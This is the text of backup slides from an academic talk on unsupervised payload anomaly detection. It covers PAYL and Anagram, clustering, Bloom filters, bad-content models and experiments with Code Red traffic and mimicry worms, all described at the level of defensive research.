Unsupervised Anomaly Detection – Core Technology n n n Each site/host has a “unique” content flow that may be automatically learned UAD Generates model over “unlabeled” data Model detects n n n Computational Approach: Outlier Detection n Anomalies in collected training data (Forensics) Anomalies in data stream (Detection) Two frameworks: geometric, probabilistic/statistical Several algorithms – PAYL is based upon comparison of content statistical distributions Handles “noise” in data n n No guarantees of “attack-free” data Assumes most data is “attack-free” Return to main slides 53



Epoch-based learning n n To determine how much training data is enough, or whether the model is ready for use An epoch is measured in terms of the number of packets analyzed, or by means of a time period The training phase is sufficiently complete if the model current computed has changed little for several continuous epochs Need to define model similarity measurements 54

n n Epoch-based learning: PAYL Metric 1: number of new centroids produced in the current epoch, Metric 2: Manhattan distance of each centroid to each nearest one computed in the prior epoch 55 Return to main slides

Epoch-based learning: Anagram The likelihood of seeing new n-grams, which is the percentage of the new distinct n-grams out of total n-grams in this epoch 56

The computed Mahalanobis distance of the normal and attack packets The normal data’s distances are displayed as several bands, which illustrates that we might have multiple centroids for one length 57



Multiple centroids modeling for each length n n Goal: build finer-grained models for the payload to detect anomalies more accurately Problems: n n Don’t know how many clusters may exist Can only access each packet data once in sequence, cannot store them in memory So the traditional clustering algorithm like K-means, EM cannot be easily applied here Our solution n n One-pass online clustering Improvement: semi-batched one-pass clustering (keep a small buffer and do local optimal clustering) Back 58



Simplified Mahalanobis Distance n Standard metric to compare two statistical distributions: x is the test data, and y is its profile. n When we assume each ASCII value is independent, the formula can be simplified: n Return to main slides 59



Incremental Learning Average of N data: When the (N+1)th data arrives: For the standard deviation, we can rewrite it as the following: Therefore, we don’t need to keep previous data to update the new average and standard deviation Now each centroid stores only the average of x and x 2 Return to main slides 60

Manhattan distance x y 61



Example of clustering across length bins Original centroids Clustered centroids Return to main slides 62



Self-calibration Training data is sampled n Use FIFO to keep the most recent samples to capture concept drift n After training, compute the distances of samples against the centroid and set the anomalous threshold to the maximum n At the start of the detection phase, increase threshold by t% if the alert rate is higher than a user-specified parameter n Return to main slides 63



One-pass online clustering algorithm while (more packets){ p = next packet; if ( p is similar to one of the existing centroids ) merge into that centroid else create a new centroid; use p as center if ( total number of centroids > Max. Size ) merge the two nearest ones } Problem: The incoming order of the packets affect the result Return to main slides 64



Continue … merge ( c_set 1, c_set 2) { for (each c in c_set 1){ if (c is similar to one of the centroids in c_set 2) merge c into that centroid else add c as a new centroid to c_set 2 } if ( size of c_set 2 > Max. Num) merge the two nearest ones until (size==Max. Num) } Return to main slides 65



Improvement: Semi-batched onepass clustering for stream processing n Main idea: Store byte distributions of M packets n Optimize aggregate clustering of the M packets n Merge the resulting centroids into the existing centroids from prior batch of data n Can ameliorate the problem of packet ordering n The batch size M needs to be chosen properly: tradeoff of accuracy and memory consumption n 66





One-pass clustering result. First six centroids for W dataset, length 1460 67

Semi-batch clustering result. First six centroids for W dataset, length 1460 Return to main slides 68

Performance Training over 3 days of data, detection over 2 days n Data from two web servers n Training: 29 seconds (60 MBits/sec) n Detection: 12 seconds (54 MBits/sec) n FP Rate: 42 / 625595 packets (0. 006%) n Coverage: 20/30 known attacks in data detected n 69



Bloom filter n n n A Bloom filter (BF) is a one-way data structure that supports insert and verify operations, yet is fast and space-efficient Represented as a bit vector; bit b is set if hi(e) = b, where hi is a hash function and e is the element in question No false negatives, although false positives are possible in a saturated BF via hash collisions; use multiple hash functions for robustness Each n-gram is a candidate element to be inserted or verified in the BF Bloom filters are also privacy-preserving, since ngrams cannot be extracted from the resulting bit 70 vector

Return to main 71



Anagram: semi-supervised learning n n Binary-based approach is simple and efficient, but too sensitive to noisy data Pre-compute a bad content model using snort rules and collection of worm samples, to supervise the learning n n n This model should match very few normal packets, while able to identify malicious traffic (often, new exploits reuse portions of old exploits) The model contains the distinct n-grams appearing in these malcode collections Use a small, clean dataset to exclude the normal ngrams appearing in the snort rules and virus. 72

Bad content model (purple part) N-grams in snort rules and collected malwares N-grams in clean traffic 73

Distribution of bad content matching scores for normal packets (left) and attack packets (right). The “matching score” is the percentage of the n-grams of a packet that match the bad content model 74



Use of bad content model n Training: ignore possible malicious n-grams n n Packets with a max number of N-grams matching the bad content model are ignored Packets with high matching score (>5%) ignored, since new attacks might reuse old exploit code. Ignoring few packets is harmless for training Testing: scoring separates malicious from normal n If a never-seen n-gram also appears in the bad content model, give a higher weight factor t for it. (t=5 in our experiment) Back 75





Feedback-based learning with shadow servers n Training attacks: attacker sends malicious data during training time to poison the model. n n Bad content model cannot guarantee 100% detection The most reliable way is using the feedback of some host-based shadow server to supervise the training Also useful for adaptive learning to accommodate concept shifting PAYL/Anagram can be used as a first-line classifier to amortize the expensive cost of the shadow server n n Only small percentage of the all traffic is sent to shadow server, instead of all The feedback of shadow server can be improve the accuracy 76 of Anagram

Back 77

The structure of the mimicry worm 78



The maximum possible padding length for a packet of different varieties of this mimicry attack version Padding length 418, 100 10 125 149 730, 10 437 730, 100 10 461 1167 730, 100 1191 Each cell in the top row contains a tuple (x, y), representing a variant sequence of y packets of x bytes each. The second row represents the maximum number of bytes that can be used for padding in each packet. Return to 79

Ingress/egress experimental setting n Launched Code. Red and Code. Red II in our controlled test environment, capture the traces, and merge the traces into a real web server's trace n n Simulate a real worm attacking and propagating on a real server Interesting behavior observed about the worm n n Propagation occurred with packets fragmented differently than the initial attack packets Multiple types of fragmentation 80

Different fragmentation for CR and CRII Code Red (total 4039 bytes) Incoming Outgoing 1448, 1143 4, 13, 362, 91, 1460, 649 4, 375, 1460, 740 4, 13, 453, 1460, 649 Code Red II (total 3818 bytes) Incoming Outgoing 1448, 922 1460, 898 81



Results of correlation for different metrics Metric SE LCS(0. 5) LCSeq(0. 5) n Detect propagation No Yes False alerts No No No The number in the parenthesis is the threshold setting for similarity score to decide whether a propagation has occurred Return to main 82

Data Diversity Example byte distribution for payload length 536 of port 80 for the three sites. 83



PAYL: for each pair of sites, the 3 packet lengths with the largest Manhattan distance between their byte distribution. EX, W 1448, 0. 7896 1460, 0. 7851 216, 0. 6241 EX, W 1 1460, 0. 9746 1448, 0. 8731 536, 0. 5540 W, W 892, 0. 7502 1460, 0. 7456 1448, 0. 7122 Anagram: the number of unique 5 -grams in dataset W, W 1 and EX, and the common 5 -grams numbers between each pair of sites. Common Dataset A Dataset B 5 -grams Perc(%) EX (509347) W (953345) 129468 17. 5% W 1 EX (509347) (974292) 13. 4% W 1 99366 84 Back

Testing methodology n Three sets of traffic n n Arranged into three sets of pairs n n www 1 and www 2: Columbia webservers, 100 packets each Malicious packet dataset, 56 packets each Known Ground Truth 10, 000 “good vs. good” 1, 540 “bad vs. bad” 5, 600 “good vs. bad” between www 1 and the malicious dataset Compare n n n Similarity of the approaches Effectiveness in correlating Ability to generate signatures 85

Similarity – direct string comparison n n Similarity score, 80 random pairs of “good vs. good” High-level view of score similarities Most of the techniques are similar, except LCS (vulnerable to slight differences) ED and LCSeq very similar N-gram techniques not included (doesn’t compute similarity over entire packet datagram) Detail Comparison Back 86



Similarity comparison (II) n To compare the difference more precisely, normalize and compare scores n n n Compute similarity score vectors VA , VB Match their medians Scale ranges proportionally so min and max values match Manhattan distance then computed between the vectors Each privacy-enabled technique compared against Raw-LCSeq (baseline) 87



Similarity of packets (III) Type G-D B-B G-B Raw. LCS. 0948. 0508. 0251 Raw. ED. 0336. 0441. 0241 MD. 0669. 0653. 0110 ZStr- ZStr. LCSeq. 2079. 0794. 0399. 0263. 0310. 0191 ZStr. ED. 0667. 0669. 0233 Normalized similarity scores (lower is better) n n Unsurprisingly, Raw-ED closest to Raw-LCSeq All privacy-preserving methods are close when correlating pairs including attack traffic; may be leveraging difference between byte distributions n Manhattan distance between packet freq distributions best Back 88

